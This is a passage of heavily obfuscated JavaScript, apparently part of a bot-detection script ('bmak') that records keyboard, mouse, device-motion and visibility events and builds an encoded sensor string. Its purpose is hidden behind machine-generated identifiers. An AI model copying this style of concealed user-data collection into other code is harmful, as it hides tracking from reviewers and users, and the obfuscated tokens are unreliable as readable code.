zW()[HG(VG)],PP('',[][[]]))?zW()[HG(Nt)](xg,zs):zW()[HG(tW)](Zt,VG),j2l]),qq(OL,[VP()[fd(gK)].apply(null,[Gjn,Mq,fs]),jBl]),qq(OL,[VP()[fd(KC)].call(null,L8,JK,B6([])),Gnl]),qq(OL,[VP()[fd(Lt)].call(null,g8,kUn,B6(fs)),Ozn]),qq(OL,[dc()[qE(Tk)](px,Zg,Xs,xg),PFl]),qq(OL,[zW()[HG(Lw)].apply(null,[Y1,Vz]),Q[PS()[CP(DP)].call(null,vQ,mW,wQ)].bmak[KP()[Ds(g0)](bG,xs)]]),qq(OL,[Ps()[IW(z9)].apply(null,[hQ,H0,n1,IC,vW,B6(B6({}))]),Kxn[PS()[CP(L0)].apply(null,[mZn,Bs,cO])]]),qq(OL,[dc()[qE(Nt)].call(null,FO,nz,O8,B6(B6({}))),Ill]),qq(OL,[KP()[Ds(Sw)].call(null,q2n,j7),LIl]),qq(OL,[m9(typeof dc()[qE(tW)],PP([],[][[]]))?dc()[qE(Lw)].apply(null,[dg,xd,NC,B6(fs)]):dc()[qE(vW)](r8,MQ,Tk,Mq),Dnl]),qq(OL,[Xv()[Rq(Ag)](RFn,K6,B6(B6({})),r8),THl]),qq(OL,[zX()[FA(hE)](H0,B6(B6(MJ)),Ov,HN,VE),GFl]),qq(OL,[zW()[HG(HX)].call(null,Yg,nX),Ufl]),qq(OL,[dc()[qE(HX)](gZn,pX,YQ,B6(B6(MJ))),bll]),qq(OL,[Ps()[IW(bX)].apply(null,[tg,hg,VE,Nh,vW,B6(fs)]),wtn]),qq(OL,[m9(typeof PS()[CP(jt)],'undefined')?PS()[CP(bX)].apply(null,[BQ,gk,Bb]):PS()[CP(ES)](wQ,cO,z9),Kxn[dc()[qE(VG)](CV,Ag,mW,B0)]]),qq(OL,[O6()[TX(gk)](ms,B6(B6(MJ)),R7,Yx,Y5n,ks),Kxn[PS()[CP(g0)](B5n,Md,hG)]]),qq(OL,[KP()[Ds(Fw)](qN,sS),CHl]),qq(OL,[PS()[CP(Nt)](VX,ES,F7),Hml]),qq(OL,[zW()[HG(nv)](Ag,Oz),xHl[fs]]),qq(OL,[VP()[fd(vQ)](L1,xd,B6(B6(fs))),xHl[MJ]]),qq(OL,[O6()[TX(rV)](ks,nz,NC,tC,B5n,Ad),s5n(XT,[])]),qq(OL,[zX()[FA(s6)](vW,B6(B6(MJ)),Pt,TQ,Sx),Fcn()]),qq(OL,[Ps()[IW(Mz)](fs,IC,RN,DP,vW,Ag),PS()[CP(ms)](wC,B6(B6({})),Mq)]),qq(OL,[m9(typeof KP()[Ds(nz)],'undefined')?KP()[Ds(PO)](Xd,DD):KP()[Ds(cX)](sQ,Xh),PS()[CP(ms)](wC,kv,Mq)[dc()[qE(AE)].call(null,W7,cX,I9,MJ)](dml,zW()[HG(Bc)].apply(null,[tW,fW]))[dc()[qE(AE)].call(null,W7,z9,I9,AE)](wFl,zW()[HG(Bc)].call(null,tW,fW))[dc()[qE(AE)].apply(null,[W7,Id,I9,hg])](p1n)]),qq(OL,[Xv()[Rq(K6)](EA,Zg,B6({}),jG),rxn])];if(Q[zW()[HG(GD)](Bb,K7)]){cFl[VP()[fd(DP)].apply(null,[GS,kh,B6({})])](qq(OL,[KP()[Ds(YQ)].apply(null,[hK,KLn]),Q[zW()[HG(GD)].apply(null,[Bb,K7])][RG(typeof zW()[HG(s6)],PP('',[][[]]))?zW()[HG(tW)](RUn,RN):zW()[HG(B0)](hE,W3)](Rfl)||PS()[CP(ms)].call(null,wC,bX,Mq)]));}if(B6(nrn)&&(RG(Ywn,B6(B6(r2)))||X7(Zml,fs))){sBl();nrn=B6(r2);}var ATl=R2l();var OHl=s2l();var g2l,cml,TIl;if(tfl){g2l=[][dc()[qE(AE)].call(null,W7,B6(fs),I9,rP)](gfl)[dc()[qE(AE)](W7,Ag,I9,B6({}))]([qq(OL,[RG(typeof Xv()[Rq(bD)],PP([],[][[]]))?Xv()[Rq(ks)].call(null,TLn,I9,xG,g0):Xv()[Rq(Pv)](Pb,Pv,l6,QN),ROn]),qq(OL,[RG(typeof zW()[HG(Gd)],'undefined')?zW()[HG(tW)](Pg,th):zW()[HG(dg)](r8,kLn),RG(typeof PS()[CP(E3)],PP('',[][[]]))?PS()[CP(ES)].apply(null,[OQ,gk,Pr]):PS()[CP(ms)](wC,rP,Mq)])]);cml=(m9(typeof PS()[CP(Bs)],PP('',[][[]]))?PS()[CP(ms)](wC,DD,Mq):PS()[CP(ES)].apply(null,[fO,cO,Sx]))[dc()[qE(AE)].apply(null,[W7,B6(B6([])),I9,B6({})])](L2l,zW()[HG(Bc)].apply(null,[tW,fW]))[dc()[qE(AE)].apply(null,[W7,B6(B6(fs)),I9,DP])](OFl,m9(typeof zW()[HG(nv)],'undefined')?zW()[HG(Bc)].apply(null,[tW,fW]):zW()[HG(tW)](LQ,Bg))[dc()[qE(AE)].apply(null,[W7,NC,I9,H7])](pTl,zW()[HG(Bc)].apply(null,[tW,fW]))[m9(typeof dc()[qE(ES)],PP('',[][[]]))?dc()[qE(AE)].call(null,W7,rV,I9,Mq):dc()[qE(vW)].apply(null,[DO,IC,Q1,cX])](XOn,tS()[wD(r8)](B6([]),nv,V9,z9,tW,pX))[dc()[qE(AE)](W7,z9,I9,Pv)](LBl,zW()[HG(Bc)](tW,fW))[RG(typeof dc()[qE(Ht)],PP([],[][[]]))?dc()[qE(vW)].call(null,Bs,O8,WK,cX):dc()[qE(AE)](W7,B6(B6(MJ)),I9,cO)](AMl);TIl=PS()[CP(ms)].call(null,wC,UD,Mq)[dc()[qE(AE)](W7,ZA,I9,s6)](Kzn,KP()[Ds(Tk)](bt,IC))[dc()[qE(AE)](W7,bD,I9,B6(MJ))](Snl,m9(typeof zW()[HG(ES)],'undefined')?zW()[HG(Bc)].apply(null,[tW,fW]):zW()[HG(tW)].call(null,dk,pX));}HOn=qq(OL,[m9(typeof KP()[Ds(nv)],PP('',[][[]]))?KP()[Ds(Nt)].apply(null,[R6,ms]):KP()[Ds(cX)](OK,bD),QXn,RG(typeof zW()[HG(Pt)],PP('',[][[]]))?zW()[HG(tW)].call(null,Efn,vD):zW()[HG(Smn)].apply(null,[p7,lh]),Kxn[Xv()[Rq(r8)].apply(null,[rTn,wQ,K6,mb])],RG(typeof Xv()[Rq(E3)],PP('',[][[]]))?Xv()[Rq(ks)].call(null,rz,rV,xd,Yh):Xv()[Rq(GS)].call(null,Lw,jG,d0,p7),Anl,m9(typeof tS()[wD(z9)],PP([],[][[]]))?tS()[wD(hE)](tg,hQ,fs,Ov,vW,Xs):tS()[wD(DP)].call(null,B6(B6(MJ)),DLn,Pt,ks,MQ,IC),Gzn,RG(typeof tS()[wD(dS)],PP(PS()[CP(ms)].call(null,wC,kh,Mq),[][[]]))?tS()[wD(DP)](IC,v7,PN,B6(B6(MJ)),R6,mJ):tS()[wD(s6)](B0,G3,Eb,f9,vW,v0),gIl,VP()[fd(bt)].apply(null,[Rt,GS,B6(fs)]),G2l,VP()[fd(CK)](wMn,Mb,mb),zIl,Ps()[IW(pX)].call(null,bS,B6([]),xO,Md,vW,B6(B6({}))),hhn,RG(typeof dc()[qE(bX)],'undefined')?dc()[qE(vW)](vg,xs,N3,B6([])):dc()[qE(nv)](wk,NC,KC,B6({})),UBl,Xv()[Rq(hg)].call(null,vN,Ov,kC,DD),X2l,tS()[wD(I9)](B6(B6(MJ)),E8,H0,B6({}),vW,l6),Qnl,m9(typeof KP()[Ds(YQ)],'undefined')?KP()[Ds(Lw)](Wb,tg):KP()[Ds(cX)](ct,rln),Gfl,m9(typeof KP()[Ds(bP)],PP('',[][[]]))?KP()[Ds(HX)](mjn,gK):KP()[Ds(cX)](Yz,mb),DLl,PS()[CP(Lw)](wg,B6(B6({})),nv),fRn,tS()[wD(xs)](H7,HN,VBn,I9,vW,rP),bIl,VP()[fd(xv)](fD,BV,B6(B6(fs))),MTl,RG(typeof PS()[CP(Fw)],'undefined')?PS()[CP(ES)].call(null,OK,DP,JN):PS()[CP(HX)].call(null,Ur,B6([]),gK),cFl,RG(typeof VP()[fd(QN)],PP([],[][[]]))?VP()[fd(H0)](vt,rV,vD):VP()[fd(KLn)].apply(null,[kE,I9,B6(B6(fs))]),BIl,VP()[fd(ZN)].apply(null,[Xh,M3,B6(B6(fs))]),r2l,tS()[wD(jG)].call(null,ms,B5n,LMn,xG,vW,jG),OHl,PS()[CP(nv)](GLn,Pt,sS),drn,RG(typeof dc()[qE(ZN)],PP('',[][[]]))?dc()[qE(vW)](Q0,dv,zLn,B6(fs)):dc()[qE(dg)].call(null,F5n,Nh,Mb,B6(B6(fs))),g2l,O6()[TX(kh)].call(null,vW,Md,kC,Rln,xTn,hG),cml,RG(typeof Xv()[Rq(Mz)],'undefined')?Xv()[Rq(ks)].call(null,kC,IC,Kb,hFn):Xv()[Rq(H7)].call(null,wt,B6([]),xG,xd),TIl,VP()[fd(F4)](ZN,E3,SS),UMl,dc()[qE(Smn)].apply(null,[rln,ks,ws,jG]),jrn,VP()[fd(p8)](gF,K6,v0),qBl,Xv()[Rq(tg)](PK,hE,bP,ZA),C2l,zW()[HG(E3)](bP,xh),jLl,KP()[Ds(nv)](GC,Bc),Z1n,PS()[CP(dg)](lg,SS,E3),zll,RG(typeof Xv()[Rq(q4)],PP('',[][[]]))?Xv()[Rq(ks)](qO,H0,mW,lBn):Xv()[Rq(O8)].apply(null,[D1,B6(MJ),B6([]),Bb]),c2l?MJ:fs,Xv()[Rq(dv)](z8,QN,RS,zd),IIl[Xv()[Rq(dv)](z8,B6(B6(MJ)),B6([]),zd)],RG(typeof zW()[HG(K7)],PP('',[][[]]))?zW()[HG(tW)].apply(null,[IO,EC]):zW()[HG(YQ)].apply(null,[f9,KC]),IIl[zW()[HG(YQ)].apply(null,[f9,KC])]]);if((btn()||zVn())&&B6(f1n)){HOn[KP()[Ds(HX)].apply(null,[mjn,gK])]=PS()[CP(ms)](wC,xd,Mq);}if(tfl){HOn[m9(typeof dc()[qE(vQ)],PP([],[][[]]))?dc()[qE(E3)].apply(null,[H7,Pv,bD,CE]):dc()[qE(vW)](jN,cO,wz,hJ)]=rBl;HOn[m9(typeof PS()[CP(wQ)],'undefined')?PS()[CP(Smn)].apply(null,[cv,B6(fs),ZN]):PS()[CP(ES)].call(null,Mmn,Mz,Wb)]=nLl;HOn[PS()[CP(E3)](F7,cO,hJ)]=nUl;HOn[KP()[Ds(dg)](GG,Lt)]=Fml;HOn[PS()[CP(Uz)].call(null,nIn,B6(B6([])),GS)]=lUl;HOn[dc()[qE(Uz)](JBn,Bs,R7,OX)]=zFl;HOn[Ps()[IW(mJ)].apply(null,[CE,B6({}),B5n,l6,ms,q4])]=LFl;HOn[zX()[FA(I9)](ms,MQ,bP,B5n,GC)]=UIl;}if(xxn){HOn[zW()[HG(Uz)](XD,Us)]=RG(typeof Xv()[Rq(pX)],PP('',[][[]]))?Xv()[Rq(ks)](U7,Bs,B6({}),IO):Xv()[Rq(ms)].apply(null,[qLn,Mq,Mz,DP]);}else{HOn[m9(typeof zW()[HG(VG)],'undefined')?zW()[HG(Nw)](pD,mfn):zW()[HG(tW)](JTn,BQ)]=ATl;}}catch(jMl){V4.splice(CO(Kml,MJ),Infinity,Q0);var wIl=RG(typeof PS()[CP(IC)],'undefined')?PS()[CP(ES)](ht,hJ,Gd):PS()[CP(ms)].apply(null,[wC,gk,Mq]);try{if(jMl[PS()[CP(Zg)].apply(null,[B7,dv,H7])]&&m8(typeof jMl[m9(typeof PS()[CP(VG)],PP([],[][[]]))?PS()[CP(Zg)].call(null,B7,tW,H7):PS()[CP(ES)](p8,Nh,wV)],Xv()[Rq(Id)].call(null,bN,Ad,kh,pD))){wIl=jMl[PS()[CP(Zg)](B7,B6(MJ),H7)];}else if(RG(typeof jMl,Xv()[Rq(Id)](bN,q4,H0,pD))){wIl=jMl;}else if(b9n(jMl,Q[Xv()[Rq(d0)](HR,hE,Zg,SS)])&&m8(typeof jMl[PS()[CP(hJ)].call(null,YHn,mJ,YQ)],Xv()[Rq(Id)](bN,B6(B6(MJ)),Ag,pD))){wIl=jMl[PS()[CP(hJ)](YHn,Id,YQ)];}wIl=nBn(MM,[wIl]);FMl((RG(typeof zX()[FA(I9)],'undefined')?zX()[FA(ES)].apply(null,[jjn,O8,cX,TK,th]):zX()[FA(xs)].apply(null,[ms,B6([]),mJ,nv,Pb]))[dc()[qE(AE)](W7,Ag,I9,NC)](wIl));HOn=qq(OL,[tS()[wD(s6)](rP,G3,Eb,Bb,vW,Q0),Dsn(),RG(typeof tS()[wD(hE)],'undefined')?tS()[wD(DP)](wQ,X8,GHn,MJ,Yh,FS):tS()[wD(QN)].apply(null,[bX,cJ,wz,f9,vW,cX]),wIl]);}catch(Exn){V4.splice(CO(Kml,MJ),Infinity,Q0);if(Exn[RG(typeof PS()[CP(gk)],PP('',[][[]]))?PS()[CP(ES)](m7,ES,Jb):PS()[CP(Zg)](B7,q4,H7)]&&m8(typeof Exn[PS()[CP(Zg)].apply(null,[B7,xG,H7])],Xv()[Rq(Id)](bN,B6(B6({})),IC,pD))){wIl=Exn[PS()[CP(Zg)](B7,B6({}),H7)];}else if(RG(typeof Exn,Xv()[Rq(Id)](bN,B6(fs),kh,pD))){wIl=Exn;}wIl=nBn(MM,[wIl]);FMl(dc()[qE(Nw)].apply(null,[Yb,B6(B6({})),Md,hg])[dc()[qE(AE)](W7,B6(B6(fs)),I9,Ph)](wIl));HOn[tS()[wD(QN)].apply(null,[GD,cJ,wz,xs,vW,bP])]=wIl;}}try{var LUl=V4.length;var rll=B6(B6(r2));var M2l=fs;var Oxn=XUl||EAn();if(RG(Oxn[fs],jXn)){var LLl=VP()[fd(Yg)](RFn,bP,pD);HOn[tS()[wD(QN)](wQ,cJ,wz,Md,vW,gk)]=LLl;}ECn=Q[RG(typeof Xv()[Rq(dg)],'undefined')?Xv()[Rq(ks)].call(null,Kz,Ad,B6([]),Kk):Xv()[Rq(db)](Rd,gk,l6,hE)][dc()[qE(xG)].call(null,hFn,B6(B6(MJ)),PO,cO)](HOn);var FRn=zBn();ECn=nBn(YM,[ECn,Oxn[MJ]]);FRn=CO(zBn(),FRn);var wLl=zBn();ECn=M4n(ECn,Oxn[fs]);wLl=CO(zBn(),wLl);var Sml=PS()[CP(ms)](wC,d0,Mq)[m9(typeof dc()[qE(ES)],'undefined')?dc()[qE(AE)].call(null,W7,H7,I9,ES):dc()[qE(vW)](D8,Ad,kw,jG)](CO(zBn(),ULl),zW()[HG(Bc)](tW,fW))[m9(typeof dc()[qE(GD)],PP('',[][[]]))?dc()[qE(AE)].apply(null,[W7,vD,I9,db]):dc()[qE(vW)].call(null,FO,l6,Xq,R7)](sfl,zW()[HG(Bc)](tW,fW))[RG(typeof dc()[qE(F4)],PP([],[][[]]))?dc()[qE(vW)](kh,jG,X1,r8):dc()[qE(AE)](W7,H7,I9,B6([]))](M2l,zW()[HG(Bc)](tW,fW))[dc()[qE(AE)].call(null,W7,vD,I9,jG)](FRn,zW()[HG(Bc)].apply(null,[tW,fW]))[dc()[qE(AE)].apply(null,[W7,Bs,I9,tW])](wLl,RG(typeof zW()[HG(bD)],PP('',[][[]]))?zW()[HG(tW)](PV,Hz):zW()[HG(Bc)](tW,fW))[dc()[qE(AE)].call(null,W7,Ag,I9,v0)](hnl);var Vzn=m9(nOn,undefined)&&RG(nOn,B6(B6(HF)))?n2l(Oxn):Vfl(Oxn);ECn=(RG(typeof PS()[CP(d0)],PP([],[][[]]))?PS()[CP(ES)](b8,hG,F1):PS()[CP(ms)].call(null,wC,DP,Mq))[dc()[qE(AE)].call(null,W7,vW,I9,Bc)](Vzn,m9(typeof zX()[FA(f9)],'undefined')?zX()[FA(H0)].apply(null,[MJ,kh,Pv,ZN,p3]):zX()[FA(ES)](VE,K6,jt,tC,XC))[dc()[qE(AE)](W7,Kb,I9,B6(fs))](Sml,m9(typeof zX()[FA(RS)],PP([],[][[]]))?zX()[FA(H0)].call(null,MJ,hJ,vD,ZN,p3):zX()[FA(ES)].apply(null,[BW,Mq,GS,hJ,vQ]))[dc()[qE(AE)].call(null,W7,Mz,I9,B6({}))](ECn);}catch(qMl){V4.splice(CO(LUl,MJ),Infinity,Q0);}FMl(VP()[fd(JK)](Gd,wQ,dS));V4.pop();};var mMl=function(){V4.push(F6);var jll=X7(arguments[KP()[Ds(fs)](q9,Lw)],fs)&&m9(arguments[UG[MJ]],undefined)?arguments[UG[MJ]]:B6(HF);var UOn=X7(arguments[m9(typeof KP()[Ds(mW)],PP('',[][[]]))?KP()[Ds(fs)].apply(null,[q9,Lw]):KP()[Ds(cX)](JIn,FHn)],MJ)&&m9(arguments[MJ],undefined)?arguments[MJ]:frn;zll=fs;if(zRn){Q[VP()[fd(HJ)](LD,ES,I9)](Uzn);zRn=B6(B6(r2));zll|=ZI[tS()[wD(H0)](B6([]),KD,jt,BE,vW,xG)]();}if(xRn){Q[VP()[fd(HJ)](LD,ES,DD)](bxn);xRn=B6({});zll|=H0;}if(bzn){Q[VP()[fd(HJ)].call(null,LD,ES,AE)](hLl);bzn=B6([]);zll|=ms;}if(wll){Q[VP()[fd(HJ)].apply(null,[LD,ES,B6(B6([]))])](fBl);wll=B6(B6(r2));zll|=DP;}if(d2l){Q[VP()[fd(HJ)](LD,ES,B6(B6({})))](d2l);}if(B6(YMl)){try{var QHl=V4.length;var NBl=B6([]);p1n=PP(p1n,m9(typeof tS()[wD(fs)],PP(PS()[CP(ms)].call(null,wF,sX,Mq),[][[]]))?tS()[wD(fs)](Bs,Z4,RX,B6({}),MJ,hE):tS()[wD(DP)](DD,X8,ks,r8,zr,p0));if(m9(Q[PS()[CP(f9)](tP,Id,vQ)][dc()[qE(pD)].apply(null,[VA,BE,JK,p7])],undefined)){p1n=PP(p1n,KP()[Ds(NC)].apply(null,[YD,Zg]));Hkn-=DA;}else{p1n=PP(p1n,RG(typeof tS()[wD(bX)],PP(PS()[CP(ms)].call(null,wF,xg,Mq),[][[]]))?tS()[wD(DP)].call(null,L0,Bt,CIn,p7,RUn,QN):tS()[wD(p0)].call(null,pX,AU,jt,ES,MJ,RS));Hkn-=Mz;}}catch(EUl){V4.splice(CO(QHl,MJ),Infinity,F6);p1n=PP(p1n,zX()[FA(r8)].apply(null,[MJ,B6(fs),xg,rQ,Xmn]));Hkn-=UG[z9];}YMl=B6(B6([]));}Q[PS()[CP(DP)].call(null,Pk,Nh,wQ)].bmak[KP()[Ds(g0)](YX,xs)]=zBn();fRn=PS()[CP(ms)](wF,RS,Mq);dzn=fs;tLl=fs;Gfl=m9(typeof PS()[CP(bD)],PP('',[][[]]))?PS()[CP(ms)](wF,jG,Mq):PS()[CP(ES)](ks,Bc,gLn);gBl=fs;j2l=fs;hhn=PS()[CP(ms)](wF,B6([]),Mq);Hzn=fs;Zml=fs;UFl=fs;Qkn[dc()[qE(bP)](hD,kv,Ph,B6(MJ))]=fs;tml=UG[MJ];sLl=ZI[KP()[Ds(GD)](j9,MJ)]();drn=PS()[CP(ms)].call(null,wF,cO,Mq);nrn=B6(B6(r2));hIl=PS()[CP(ms)](wF,GS,Mq);Pzn=PS()[CP(ms)](wF,BE,Mq);Efl=D3(MJ);gfl=[];L2l=m9(typeof PS()[CP(v0)],PP('',[][[]]))?PS()[CP(ms)](wF,Nh,Mq):PS()[CP(ES)](gK,BE,IMn);UMl=PS()[CP(ms)].call(null,wF,jG,Mq);OFl=PS()[CP(ms)](wF,ws,Mq);pTl=PS()[CP(ms)](wF,xG,Mq);ROn=PS()[CP(ms)].apply(null,[wF,B6(B6([])),Mq]);Kzn=PS()[CP(ms)](wF,p0,Mq);XOn=PS()[CP(ms)](wF,r8,Mq);rBl=PS()[CP(ms)].call(null,wF,B6(fs),Mq);nLl=PS()[CP(ms)](wF,sX,Mq);zFl=PS()[CP(ms)].call(null,wF,MJ,Mq);tfl=B6(HF);C2l=fs;nUl=PS()[CP(ms)].call(null,wF,B6([]),Mq);Fml=PS()[CP(ms)](wF,B6(B6({})),Mq);lUl=PS()[CP(ms)](wF,rV,Mq);LFl=PS()[CP(ms)].call(null,wF,p7,Mq);UIl=PS()[CP(ms)].apply(null,[wF,hJ,Mq]);Ltn=D3(MJ);NTl=B6({});rGn();A7n=B6([]);Z1n=qq(OL,[dc()[qE(Sw)](WM,CE,Nh,Gd),D3(MJ)]);c2l=B6(B6(r2));Q[tS()[wD(FS)](wQ,Q4,Hln,B6(B6(MJ)),v0,Nh)](function(){UOn();},Hr);V4.pop();if(jll){WQn=D3(MJ);}else{WQn=fs;}};var AKn=function(lMl){V4.push(bg);if(d2l){Q[VP()[fd(HJ)](Gs,ES,ks)](d2l);}if(BO(lMl,UG[MJ])){lMl=fs;}d2l=Q[tS()[wD(FS)](Y1,Q8,Hln,H0,v0,Ov)](function(){var J2l=E4n();if(m9(J2l,D3(MJ))){WQn=hJ;Hfl=B6(r2);TWn(B6(HF));}},lMl);V4.pop();};var Vfl=function(Frn){V4.push(IC);var HIl=PS()[CP(MJ)].apply(null,[vb,B6(B6(fs)),kC]);var Jll=KP()[Ds(ms)](xO,Y1);var Xll=MJ;var tIl=Qkn[dc()[qE(bP)].call(null,lQ,Ov,Ph,Gd)];var jRn=QXn;var WUl=[HIl,Jll,Xll,tIl,Frn[fs],jRn];var gHl=WUl[KP()[Ds(dS)].call(null,nz,dS)](vOn);var JLl;return V4.pop(),JLl=gHl,JLl;};var n2l=function(Nfl){V4.push(Ik);var Arn=RG(typeof PS()[CP(hG)],PP('',[][[]]))?PS()[CP(ES)](Nln,v0,F4):PS()[CP(MJ)].apply(null,[ng,B6(B6([])),kC]);var qFl=Xv()[Rq(ms)](pO,xs,B6([]),DP);var LOn=RG(typeof KP()[Ds(FS)],'undefined')?KP()[Ds(cX)](G2n,rln):KP()[Ds(MJ)].call(null,X1,rV);var WTl=Qkn[RG(typeof dc()[qE(dg)],'undefined')?dc()[qE(vW)].call(null,dk,DP,ZV,K7):dc()[qE(bP)](Cmn,ks,Ph,p7)];var nll=QXn;var JRn=[Arn,qFl,LOn,WTl,Nfl[fs],nll];var O2l=JRn[KP()[Ds(dS)].call(null,w3,dS)](vOn);var Prn;return V4.pop(),Prn=O2l,Prn;};var FMl=function(vfl){V4.push(Pb);if(Ywn){V4.pop();return;}var xFl=vfl;if(RG(typeof Q[RG(typeof PS()[CP(nv)],PP('',[][[]]))?PS()[CP(ES)](b8,kC,dHn):PS()[CP(DP)](cC,Mz,wQ)][PS()[CP(Nw)].apply(null,[hW,NC,Ad])],RG(typeof Xv()[Rq(z9)],PP('',[][[]]))?Xv()[Rq(ks)](fO,ms,Md,K6):Xv()[Rq(Id)](md,IC,MJ,pD))){Q[m9(typeof PS()[CP(ms)],PP([],[][[]]))?PS()[CP(DP)](cC,B6({}),wQ):PS()[CP(ES)](TTn,Bs,fln)][PS()[CP(Nw)].apply(null,[hW,Zg,Ad])]=PP(Q[PS()[CP(DP)].call(null,cC,K7,wQ)][PS()[CP(Nw)].apply(null,[hW,xG,Ad])],xFl);}else{Q[PS()[CP(DP)](cC,rV,wQ)][PS()[CP(Nw)](hW,B6(fs),Ad)]=xFl;}V4.pop();};var Yrn=function(GHl){OCn(GHl,MJ);};var lxn=function(CMl){OCn(CMl,H0);};var kRn=function(KRn){OCn(KRn,vW);};var nMl=function(ELl){OCn(ELl,ms);};var IMl=function(pFl){V4.push(Uw);lgn(pFl,ZI[tS()[wD(H0)](B6({}),Yv,jt,rV,vW,xs)]());V4.pop();};var ALl=function(YRn){lgn(YRn,H0);};var Eml=function(JMl){lgn(JMl,vW);};var lRn=function(Pml){lgn(Pml,UG[R7]);};var ILl=function(sHl){dWn(sHl,UG[I9]);};var hTl=function(Wzn){dWn(Wzn,ms);};var HHl=function(U2l){V4.push(Rg);E8n(U2l,MJ);if(wxn&&Ywn&&(RG(U2l[VP()[fd(rV)].apply(null,[C3,dS,Pv])],zW()[HG(Bg)].call(null,p0,JG))||RG(U2l[KP()[Ds(CE)].apply(null,[OO,q4])],Id))){TWn(B6({}),B6(HF),B6([]),B6({}),B6(B6([])));}V4.pop();};var wTl=function(sFl){V4.push(R1);E8n(sFl,ZI[dc()[qE(Bg)].apply(null,[IFn,Q0,MQ,Pt])]());V4.pop();};var Yml=function(Dxn){E8n(Dxn,vW);};var OVn=function(l2l){V4.push(WQ);try{var TBl=V4.length;var NIl=B6(B6(r2));var COn=MJ;if(Q[PS()[CP(f9)].apply(null,[EP,q4,vQ])][l2l]){COn=fs;NTl=B6(r2);}else if(NTl){NTl=B6({});Sgn();}Cwn(COn);}catch(dFl){V4.splice(CO(TBl,MJ),Infinity,WQ);}V4.pop();};var Fgn=function(lBl,NUl){V4.push(Or);try{var SMl=V4.length;var Nrn=B6(HF);if(RG(NUl[VP()[fd(MQ)](zG,pD,kh)],Q[m9(typeof PS()[CP(d0)],PP([],[][[]]))?PS()[CP(DP)](zz,q4,wQ):PS()[CP(ES)](wV,s6,rV)])){if(RG(lBl,H0)){NTl=B6(B6([]));}else if(RG(lBl,vW)){if(RG(Q[PS()[CP(f9)](gv,z9,vQ)][Xv()[Rq(jt)].apply(null,[Oz,GD,xG,L0])],Ps()[IW(sS)](pD,OX,WV,Zg,ks,H0))&&NTl){NTl=B6([]);Sgn();}}Cwn(lBl);}}catch(Qfl){V4.splice(CO(SMl,MJ),Infinity,Or);}V4.pop();};var ZIl=function(GIl){EQn(GIl,MJ);};var JFl=function(tnl){EQn(tnl,H0);};var wrn=function(kFl){EQn(kFl,vW);};var fOn=function(pfl){EQn(pfl,ms);};var Lll=function(SOn){EQn(SOn,NC);};var sxn=function(Bnl){EQn(Bnl,cX);};var EBl=function(crn){V4.push(Xs);var Wnl=crn&&crn[VP()[fd(MQ)](nO,pD,Zg)]&&crn[VP()[fd(MQ)](nO,pD,Xs)][VP()[fd(Bb)].apply(null,[X3,Ad,B6(B6([]))])];var Y2l=Wnl&&(RG(Wnl[tS()[wD(gk)].call(null,pX,Aq,Ub,pX,ES,Xs)](),VP()[fd(K7)](Smn,HX,B6(B6(MJ))))||RG(Wnl[tS()[wD(gk)](L0,Aq,Ub,ms,ES,jt)](),KP()[Ds(Uz)](DN,vQ)));V4.pop();if(wxn&&Ywn&&Y2l){TWn(B6([]),B6(B6(r2)),B6(HF),B6(B6([])));}};var TMl=function(hfl){SNn(hfl);};var GMl=function(Sll){EQn(Sll,f9);if(Ywn){WQn=UG[R7];TWn(B6({}),B6({}),B6(r2));cIl=Ov;}};var hKn=function(ZOn){V4.push(Og);try{var fMl=V4.length;var Szn=B6(B6(r2));if(BO(gBl,UG[pX])&&BO(TCn,H0)&&ZOn){var RFl=CO(zBn(),Q[PS()[CP(DP)].call(null,ZO,BE,wQ)].bmak[KP()[Ds(g0)](qA,xs)]);var NFl=D3(UG[DD]),YTl=D3(UG[DD]),XTl=D3(ZI[tS()[wD(H0)](dv,Xg,jt,sX,vW,hg)]());if(ZOn[zW()[HG(KC)].apply(null,[BE,qC])]){NFl=BBn(ZOn[zW()[HG(KC)](BE,qC)][zW()[HG(Lt)].call(null,xR,Hg)]);YTl=BBn(ZOn[zW()[HG(KC)](BE,qC)][m9(typeof Ps()[IW(d0)],'undefined')?Ps()[IW(FS)].apply(null,[Lt,R7,Yx,db,MJ,B6(B6([]))]):Ps()[IW(OX)](rz,FS,hQ,Ad,Y3,B6(B6({})))]);XTl=BBn(ZOn[zW()[HG(KC)](BE,qC)][RG(typeof zW()[HG(d0)],PP('',[][[]]))?zW()[HG(tW)](MFn,hw):zW()[HG(vQ)](Bg,rLn)]);}var bHl=D3(MJ),brn=D3(MJ),DBl=D3(MJ);if(ZOn[PS()[CP(gK)](Uln,pX,dg)]){bHl=BBn(ZOn[PS()[CP(gK)].call(null,Uln,Mq,dg)][m9(typeof zW()[HG(p0)],'undefined')?zW()[HG(Lt)](xR,Hg):zW()[HG(tW)](zS,kTn)]);brn=BBn(ZOn[PS()[CP(gK)].call(null,Uln,MQ,dg)][Ps()[IW(FS)](Lt,B6(B6([])),Yx,gk,MJ,B6(fs))]);DBl=BBn(ZOn[PS()[CP(gK)](Uln,DP,dg)][zW()[HG(vQ)](Bg,rLn)]);}var bMl=D3(ZI[tS()[wD(H0)](xd,Xg,jt,Pv,vW,vW)]()),Tml=D3(MJ),SLl=MJ;if(ZOn[Ps()[IW(Pt)].call(null,Gjn,Nh,Yv,bP,hJ,rV)]){bMl=BBn(ZOn[m9(typeof Ps()[IW(MJ)],PP([],[][[]]))?Ps()[IW(Pt)].apply(null,[Gjn,Mq,Yv,v0,hJ,B6(B6({}))]):Ps()[IW(OX)].apply(null,[Zg,hJ,fK,gk,Pv,ES])][Ps()[IW(RS)].call(null,GZn,bX,kN,Y1,cX,B6([]))]);Tml=BBn(ZOn[Ps()[IW(Pt)].call(null,Gjn,zd,Yv,Ag,hJ,B6(MJ))][VP()[fd(Mb)](dx,Fw,vW)]);SLl=BBn(ZOn[m9(typeof Ps()[IW(rV)],PP([],[][[]]))?Ps()[IW(Pt)].call(null,Gjn,K6,Yv,K6,hJ,bD):Ps()[IW(OX)].call(null,v5n,SS,EC,dv,KZn,Mz)][O6()[TX(Kb)](cX,B6(B6({})),kC,MN,Xmn,rV)]);}var LMl=(m9(typeof PS()[CP(Bb)],'undefined')?PS()[CP(ms)](K3,B6({}),Mq):PS()[CP(ES)](GN,nz,jV))[RG(typeof 